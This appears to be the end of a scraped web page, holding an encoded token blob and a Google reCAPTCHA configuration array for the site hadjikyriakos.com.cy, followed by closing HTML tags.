lT3DnDN/KsKOw6TDvsKnwrxtFi/DrQ7DvMK+woBUwogQw4dNwpsZwrsseg7ClHd9UyMEGsKHQWfDsMONKUfCg0UIHlpOw4RCwqTDrC0LwpBOHCfCkw5Hw5PDrxNzw5PChkfDohAmI8K0w7vCp2NswqPDim8ew6d/KsOATcKGM8OHD8K6D8OMeE9OwqBWw77DnVoUDhpDwpjDqcKXay1/wrXCuHMbwoltw4DCkgbClRjCgBrDrMO4UsO9w5Vcwq4Cw54UD8OUwrfCsEMRMcOWbDrCkGjDosOzLAbDiiQcUgRqHsK5DCRYwr0QwpzCtXIWwrvCosKHw7zCmXQmNsKlw4/DksOpwpkEwpU/[base64]/DhUtnwpMpFcKUw6vCqcK/DsK3XifDlsOeXcOpO8KeG0TCjMOxw7rDu1jDhglrwqIsZcOlw58owrLCm8ODRkPCmsOgwqxSajp/wrIfZhcTw5h5NMKEworDocO1OBMXDhPDpsKDw4fDjTHCvMOAV8KnIkrDmsKbI13CnRlKNAtvH8KNwrPCjsK0wrHDvigXL8KsI2nCl2EWwpBuwr7CmcKTCQpRF8KVYsKrbBfDohHCucO6K15QSV47wqbDv27Dq0DCgTjDpsKsFcKDF8KYwr/DvMKqLDw1wpXCkcOJSitsw4TCncKywp/[base64]/Dq8OscsKteTlrw6rDoCYQTsKTwpA5wolew4EKMhIqYcKuw7lMJQhjw4wVw7fDhWpuJsOrfjAJCnzCo3/DiSQdwpMjw4jCp8OSPcKWBHBQbsOWM8OswqRfwpJpGDvDpCVgI8KxdX3CixLDqMOvwroXdcKvQ8OlwoBPwrRCw63DuhF/w5kiwqVNa8K5DGF3wpHCiMKpA0vDk8Otw5srwq5Iw5JCU1nDuS/Dq2vDt1h9MR4mfsKbDcOPw6IEDkbDosKTw5XDs8OGKmTCkzHCicO2S8KMMw7ChsO9w68jw48BwoHCgkcYwrHCkzPCvcKBwqhwREN4w7Yowq/[base64]/[base64]/w6EjVQ/DjcOww4LDscKfQ8OZeA/DozhSwqwywpJNICPCksKtA8KYw7cDSsOTQGzCg8OtwqbCtSgqw5R3WcKywoJHb8KTcmpcw6sLwpPCkMKEwppjwoVsw6cmUk/CkcK3wrzCjMOxw4QBJcOzw7jDlXkGwpTDosOjwoHDmVAkFMKNwpQHLz5UVsO9w4DDisKrwqFDTnNpw4sVw5LCpCHCnltYfMOywqnCnTPCkcKJRcOWZcOvwqF9wq1tPwkdw4LCokfCrcOCFsOaw60nw6BZF8OHwql/wrnDnwtcNDo1R24bw6VUVMKLw6RPw5zDscOyw4o3w5TDs2TClMKbwrHDhSbCiykWw50RAUDDhVNEw5LDiEPDkivDq8OawprCrMOPCMKCw7MWwqsUS2hWf3New6p/[base64]/woMqBcKcIcOkA3s/F2c8w6bCvFphwpXClXbCrGfDmcKZVnvComtdEcOlw7V1w7YkCMO5VW0MUsOpQ8Khw6cVw7k9IBdPb8Orw4XCsMOvL8KfHTDCuMOhDMKSwpbDrsOMw5gRw5rDicOrwqd8FzojwoDDl8O4RmnCr8OjRMOPwrQkRMOtckNMQQvDhMKuC8KNwp/Ch8OIRn3CjjvDt13CpyBQe8OIL8OrwpTDnsOpwoFvwqQTOUdIDsOowqtECcOrXSPCv8KOQRHDtBU/RDlRKFfCpsO+woskECnCmcKXZnXDkRjCh8Kvw5x4CcKPwrDCncKtM8O4M2DDpMKfwrcbwoXCmsKzw5XDj13CnFgiw4cMwqUQw4rCnMK/wojDv8OAaMKiMMOrw4ZdwrrDsMKLwrNew7vCuzpAP8K6CsOEcHTDpsKTOUfCucOnw6I7w4tyw60zIMONbMONwrkaw43Dky/[base64]/DvFUobcOwO8Kfw77DgcKUZMKMwqQZw7cuTGEewqEmw5/CpMOJbMKcw7Qawo8zGsK/wrTCg8KqwpEDFMKCw4hTwr/Cmh/CjcOZw43DgsKhw6wIFsK/W8K1woLCrwbCocOrwq9jNCkkW3DCm8KbFl54JsKoYUnCpMKywrbDsRtWw4rCngHDiQDCkhFbDMKdwqjCs298worCjglnwpLCpUPCi8KEOEYlwq/[base64]/Ds3k+wpjCi8KpAMOhS8O6UMOuEcOLK8K7ZcOZIzR5WsOiPjhoEH4QwqxmEMOqw5nCoMOCwpfCo1bCnhzDt8O2C8KsfWlmwqcYCT5WEsKGw5spWcO7wpPClcOdMVUDY8KQwrvCk3RqwqPCtFrCoyAGw7Z1Ugcvw4TDqFFmI3rDqDQww4/[base64]/Ck3hvL3DDgEfDhsKEw5bDkcOiA8O/[base64]/fT5cw54EwqoiwprDrcO5w5HDj3lSw5ohw7HCmzApd8KIwqB9RMOoYUjClGrDjmEYYsOcWHzCmixaNsKfH8Kuw5nCgwvDv0EnwrovwplJw6tTw57DjMOtw5zDmMK9agbDmSUgA2dWAQcGwpNywroVwo5Uw7NeAxrCsALDgsO1wqtAwr4jw6/CgxkYw4TCpH7CmMK+w4zDp0zDghLCrcOFJjxHNMO/w5Rkw6nDocO/wp8Rw6JAw4wJZMOiwrDDucKgBGDCgsOPwpAww5jDuRsIwrDDs8OiOXwfVQvDv2ZBPcO+WU7CocOTwqbCjXLCjsOOw7TCv8KOwrAqMMKiY8KQI8OXwoTDox9NwoZjw7jCr0l5SMKMWMKHZTDCn1sFCMKiwqrDncOuTi4Cf0jCqUPCk3PConkmG8OtRcK/[base64]/DisOlwp3Ck1onwpfCpyfCqMOHNlN1eg8nwqLClsOww4jCq8KQw60wdkRbe0cuwr/ChlfDpHbCrcOhw7PDvsKQQVLDhE3DhcKXwp/ClMOTwoYOKmXCjjw+MgXCnMOrNXTCm17CocOewrDCvlIlUjhxw4DDmXrCgDZGM0hbw7vDsxN5bj1hSsKIb8ODWzTDkMKDXcOdw4QPXUdywp7CtMOdOMKbBCsHAcKTw43Ckw3CpGk7wqXChsOVwofCqcOFw7fCssK9woENw5/[base64]/Cp1LCjcOtwqlyw5HCnMOYw5XCmMKZJUAhwrYbNcKpLmDDnsOewpgtTRlew5rCixvDgHVWcMOxw65IwqNrHcK6XsO6w4bChmM9Ki8PDDHDn3TCgSvCusOpwq3CnsKMIcKrXFURwqDCmyIoAMOhw4rDl2x3LWPCvlNpwrt9VcK9AG/CgsKqI8KXNAhmVVADEsOtVDXDjMO2w4EHM3o6w5rCil9GwqTDiMKTTSc6QAB2w6dywrLDh8O5wpbDlxfDk8OzVcOEwq/ClXjCjnPDrwFzQ8O1XnHDgMKxa8Odwq1bwqLCtiLClcK5wr5Qw7pnwoPCvGJ9acK/HG55wrdQw4M8worCtgwIcsKcw6xLwoXDmcO+w7vCkC04KmbDh8KXwrEhw67Cj3JoWMO+XcKQw5tGw5UFYBPDocOgwqjDrzhgw5/Cn1ttw6vDkkt4wqbDiUwJwpxlBwvCsEPCmcOBwozCgsKqw65Ww4LCnsKmX0fDoMKsdcK6woxewowyw4/[base64]/Zm/Cj8KEwpdow5Akw7BHwpfDqcKLdyoBw7lgwqnCpGbDhMO/DcOKFMOmwo7DlMKcKXQgwo0Nan4kDsKvw7PCui7DtcK/wrQGccKMFQEbw6DDvkLDih7CtELCo8KgwoNjc8Orwr/CqMKSEMKLw6Nlw4LCrj/DmsOlWsOywrsmwpVZER5NwofDlsO+Fld4wrhhw4DCgnpFw5Y7FT8Vw40hw5jCkcOTOUYTXg7DtMO3wr5hRMKPwoXDhcO6BsKXZMOBTsKQHDXCo8KlwqjChMOrcjRXa03Cvit/wpHCg1HCu8OXM8KTC8K4URpfCsKBw7LDgsO7w60JN8KFJcOEYsO7f8OOwpdMw71Xw6jChFBWw57DliEuwrjCtGkxw7LDi25mciVzfsKVw7QSB8K5ecOndcKGGMO/TjImwoliOjbDg8OgwrbDnGDCt3ALw7xcA8O6I8KWwo/Dk2NZfsOrw4HCqjRvw7XCiMKswpphw5DChsKPGGrCj8OhSSASw7DCk8OEw497wqlxw4vClygmwpjDvF8lw5LCg8OzZsKHwr4hBcKlwp1QwqNsw6PDjcKhwpRoFMO7wrvCu8Kow4d0wqfCq8Omw4nDkHrClCErHRvCgWgTWCx2PcOaY8Ogw5gfw5lSw5/[base64]/BcO7w5oDw6EeFDYZTcOUCWjCocOZw4Rpw47CusKqwoMQDijDmVnCmk1ewqZkwowEaVl+woANYjjDr1cpw7fDg8KRVBV7wpR4w6cjwpvCtjzChD/Cl8Osw7PDm8K6BQhZQ8KdwpzDqRHDhw82J8OUHcONw7BVWsO2wrnCgsKgwrrDlcOkEBYDVDHDj1XCnMOvwr7DjyUzw4LCqcKEUSjChsKFVcKrMMObw6HCigrCtjg+YTLCiTQRwpHCp3FDa8KJT8O6bFPDp3rCpFM/W8O/O8OCwp3CmWUrwofCtsK7w6l3Cw3Dn2hSSQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ULug+GxJ4FHuPXgfdJ4EzhNN/q/k3ho8K7+klmNUtZU\\u003d\x22,0,0,null,1,1769232818361,0,0,[202,179,186],null,[249,196,158],\x22RC-nvgT2D89NI_f3A\x22,null,null,null,null,null,\x220dAFcWeA6UTAnV-Hvv0S6dbKHR50mLz2vloFrAAra7amG-uS9CsBR2p4SHy-XSEtBKxdiCaDEouom0aFVWgZt2vipNNg6nDTVwzA\x22,1769315618127]");
    </script></body></html>